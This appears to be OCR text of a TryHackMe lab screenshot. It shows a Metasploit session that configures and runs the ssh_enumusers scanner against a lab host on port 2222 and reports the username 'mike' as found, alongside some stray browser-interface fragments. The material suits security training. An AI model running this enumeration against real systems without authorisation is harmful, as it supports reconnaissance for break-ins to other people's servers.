 msf6 auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.60.71 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 2222 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME mike no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Top Sites
Auxiliary action:
Name Description
Malformed Packet Use a malformed packet
10 10
1110
0101 01
01 010
01
1
1
10.10.66.191 tryhackme 10.10.125.48 enterprise.h... portswigger nunchu
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.10.60.71:2222 - SSH - Using malformed packet technique
[*] 10.10.60.71:2222 - SSH - Starting scan
[+] 10.10.60.71:2222 - SSH - User 'mike' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >